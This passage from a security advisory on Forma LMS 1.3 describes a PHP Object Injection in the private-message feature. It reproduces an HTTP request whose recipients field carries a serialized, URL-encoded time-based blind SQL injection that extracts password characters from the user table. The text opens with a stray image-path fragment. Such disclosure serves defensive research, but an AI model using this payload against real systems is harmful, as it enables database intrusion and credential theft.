message[recipients] parameter inside the POST request triggered when a new private message is sent. Here is an example of HTTP request containing the malicious payload.
HTTP Request:
POST /formalms/appLms/index.php?modname=message&op=writemessage HTTP/1.1
Host: localhost
Cookie: docebo_session=91853e7eca413578de70304f94a43fe1
Content-Type: multipart/form-data; boundary=----------------------------165736761436710326118398 9796
Content-Length: 1453
[...]
-----------------------------165736761436710326118398 9796
Content-Disposition: form-data; name="message[recipients]"
a%3A2%3A%7Bi%3A0%3Bs%3A122%3A%220%29+union+SELECT+IF%28SUBSTRING%28pass%2C1%2C1%29+%3D+char%2853%29%2Cbenchmark%285000000%2Cencode%281%2C2%29%29%2Cnull%29+from+core_user+where+idst%3D11836--++%22%3Bi%3A1%3Bs%3A1%3A%221%22%3B%7D
[...]
The steps reported above demonstrate how the writemessage() PHP Object Injection could be exploited in a non-canonical way. A more detailed analysis could reveal useful magic methods to be triggered through the injection of a malicious object.
Secure Network – Security Research Advisory – Forma LMS 1.3 Multiple Vulnerabilities